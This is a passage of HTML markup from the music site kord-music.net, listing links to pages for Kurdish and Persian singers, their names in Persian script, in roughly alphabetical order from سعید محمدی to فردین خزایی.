		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سعید محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سعید مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d9%84%da%a9%db%8c/">سعید ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">سعید هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d8%a8%db%8c/">سلمان محبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سلمان مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">سلیمان جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%85%db%8c%d8%b1-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3/">سمیر دسترس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">سهیل آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سهیل مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%82%d8%af%d9%85/">سهیل مقدم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%81%d9%84%d8%a7%d8%ad/">سیامک فلاح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%85%d9%88%d8%b3%d9%88%db%8c/">سیامک موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%db%8c%d9%88%d8%b3%d9%81-%d9%be%d9%88%d8%b1/">سیامک یوسف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4/">سیاوش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b5%db%8c%d8%af%db%8c/">سیاوش صیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">سیاوش طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%af-%d8%ac%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">سید جلال الدین محمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86/">سیروان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">سیروان غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d9%85%db%8c/">سیروان کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">سیروس امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سیروس جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%81-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a2%d8%b4%d8%aa%db%8c%d8%a7%d9%86%db%8c/">سیف الدین آشتیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d9%be%d8%b1%d9%87%db%8c%d8%b2/">سینا پرهیز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سینا رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%88%d8%a7%d9%86-%da%af%d8%a7%da%af%d9%84%db%8c/">سیوان گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%a8%d8%a7%d8%b2-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">شاباز زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">شاخوان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%da%a9%d8%a7%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">شاکار مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%af-%d8%b4%d9%85%d8%b3%db%8c/">شاهد شمسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%b1%d8%ae-%d8%b3%d9%88%d8%b1%d8%a7%d9%86%db%8c/">شاهرخ سورانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d9%88-%d8%b9%d9%86%d8%af%d9%84%db%8c%d8%a8%db%8c/">شاهو عندلیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">شاهین باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شاهین حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">شاهین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/">شاهین مظهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%b4%d8%a7%d9%87-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">شایان شاه بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">شایان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b1%d9%88%db%8c%d9%86-%d8%a7%d9%81%d8%b3%d8%b1%db%8c/">شروین افسری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b9%db%8c%d8%a8-%d9%86%d8%b9%d9%85%d8%aa%db%8c-%d9%86%db%8c%d8%a7/">شعیب نعمتی نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">شهاب الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%ad%d9%82%db%8c/">شهاب حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">شهاب فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%b1%d8%a7%d8%b3%d8%aa%db%8c/">شهاب فراستی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%da%a9%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%86/">شهاب کبودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">شهاب لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%85%d9%84%da%a9%db%8c%d8%a7%d9%86/">شهاب ملکیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%db%8c%d8%a7%d8%b1%d9%85%d8%ad%d9%85%d8%af%db%8c/">شهاب یارمحمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">شهرام جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">شهرام حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%b4%d8%b1%d8%a8%d8%aa%db%8c/">شهرام شربتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">شهرام مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%88%db%8c%d8%b3%db%8c/">شهرام ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%d9%be%db%8c%d8%b1%db%8c/">شهریار پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%85%db%8c/">شهریار کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%db%8c%d8%a7%d8%b1/">شهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%af%d9%84-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شیردل حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c/">شیرزاد جراحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">شیروان عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">صابر خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c/">صابر سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b9%d9%84%d9%88%db%8c/">صابر علوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">صابر قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%85%d9%84%da%a9%db%8c/">صابر ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%a7%d9%84%d9%87%db%8c%d8%a7%d8%b1%db%8c/">صادق الهیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">صادق جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">صادق قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%86%d9%88%d8%b1%db%8c/">صادق نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d9%84%d8%ad-%da%86%d8%b1%d8%a7%d8%ba%db%8c/">صالح چراغی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%af%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صفدر مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%b1-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">صفر زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%db%8c%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صیاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%d8%a7%d9%87%d8%a7-%da%a9%d9%85%d8%a7%d8%b3%db%8c/">طاها کماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%db%8c%d8%a8-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">طیب قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%a8%d8%af%db%8c%d9%86-%d8%b5%d8%a7%d9%81%d8%af%d9%84/">عابدین صافدل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">عادل حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%af%d8%a7%d8%af%d8%a7%d8%b1/">عادل دادار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">عادل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عادل هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">عارف خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">عارف شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%db%8c/">عباس سلمان هوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%da%a9%d9%85%d8%b1%db%8c/">عباس کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%ad%d8%b3%db%8c%d9%86-%d8%af%d9%88%d8%b3%d8%aa%db%8c%d8%a7%d9%86/">عبدالحسین دوستیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">عبدالله لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%d8%ae%d8%a7%d9%86%db%8c/">عبدالله محمدخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عثمان هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%d9%be%d8%a7%d9%88%d9%87-%d8%a7%db%8c/">عدنان پاوه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">عدنان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d8%ac%d9%84%d9%88/">عرفان استاجلو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%be%d9%86%d8%af/">عرفان پند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b1%d8%ad%db%8c%d9%85%db%8c%d8%a7%d9%86/">عرفان رحیمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b4%db%8c%d8%b1%db%8c/">عرفان شیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">عرفان علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">عرفان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7/">عرفان والا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">عزت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%db%8c%d8%b2-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">عزیز فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b2%db%8c%d8%b2-%d9%88%db%8c%d8%b3%db%8c/">عزیز ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b3%da%a9%d8%b1-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">عسکر قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-m2/">علی M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/">علی احمدیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">علی اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b4%d8%b1%d9%81-%d9%85%d9%84%da%a9%db%8c/">علی اشرف ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">علی اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d9%85%d8%ac%d8%af%db%8c%d8%a7%d9%86/">علی امجدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c%d8%a7%d9%86/">علی باباییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%db%8c-%da%a9%d8%b3/">علی بی کس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">علی جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">علی جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%86%d8%b4%d9%85%d9%87-%d9%86%d9%88%d8%b4%db%8c/">علی چشمه نوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%a7%d8%aa%db%8c/">علی حیاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">علی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c/">علی خاموشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">علی دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">علی رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">علی رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">علی زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d9%87-%d9%85%d9%84%da%a9%db%8c/">علی شاه ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">علی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b5%d9%81%d8%b1%d9%be%d9%88%d8%b1/">علی صفرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b7%d9%88%d9%84%d8%a7%d8%a8%db%8c/">علی طولابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">علی فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%a7%d9%86%d8%b9%db%8c/">علی قانعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%b1%d9%87-%d9%88%db%8c%d8%b3%db%8c/">علی قره ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c-%da%a9%db%8c%d8%a7/">علی کرمی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d9%84%d9%87-%d9%87%d9%88%db%8c%db%8c/">علی کله هویی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">علی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d9%84%da%a9%db%8c/">علی ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">علی میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c/">علی نریمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b5%db%8c%d8%b1%db%8c%d8%a7%d9%86/">علی نصیریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%87%d9%85%d8%aa%db%8c/">علی همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ab%d9%86%d8%a7/">علیرضا اثنا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علیرضا احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">علیرضا الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">علیرضا امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d9%86%da%af%d8%b1%d8%b2/">علیرضا رنگرز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b3%d8%a7%d9%84%d9%85%db%8c/">علیرضا سالمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">علیرضا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%da%a9%d9%87%d8%b1%d8%a7%d8%b1%db%8c/">علیرضا کهراری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%85%d8%b1-%d8%af%d8%b2%d9%87-%d8%a7%db%8c/">عمر دزه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">غلام روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85%d8%b1%d8%b6%d8%a7-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">غلامرضا مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%a8%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">فربد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%ac-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">فرج علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%a7%d9%86%da%af%d8%b2%db%8c/">فردین انگزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">فردین جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">فردین خزایی</a>
			            </li>
		            <li>
